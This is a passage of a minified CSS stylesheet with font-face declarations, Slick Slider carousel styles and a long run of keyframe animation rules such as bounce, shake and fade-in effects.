format('embedded-opentype'),url(f/utm/UTMAvoBold.woff2) format('woff2'),url(f/utm/UTMAvoBold.woff) format('woff'),url(f/utm/UTMAvoBold.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Impact';src:url(f/utm/UTMImpact.eot);src:url(f/utm/UTMImpact.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMImpact.woff2) format('woff2'),url(f/utm/UTMImpact.woff) format('woff'),url(f/utm/UTMImpact.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Flamenco';src:url(f/utm/UTMFlamenco.eot);src:url(f/utm/UTMFlamenco.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMFlamenco.woff2) format('woff2'),url(f/utm/UTMFlamenco.woff) format('woff'),url(f/utm/UTMFlamenco.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'HelvetIns';src:url(f/utm/UTMHelvetIns.eot);src:url(f/utm/UTMHelvetIns.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMHelvetIns.woff2) format('woff2'),url(f/utm/UTMHelvetIns.woff) format('woff'),url(f/utm/UTMHelvetIns.ttf) format('truetype');font-weight:400;font-style:normal}
/* Slick Slider */
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#fff}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'\f053'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'\f054'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}[dir=rtl] .slick-next:before{content:'\f053'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;width:100%;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:16px;line-height:20px;position:absolute;top:0;left:0;content:'\f111';text-align:center;opacity:.25;color:#a970a7}.slick-dots li.slick-active button:before{opacity:.75;color:#a970a7}
/* Animation */
@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes 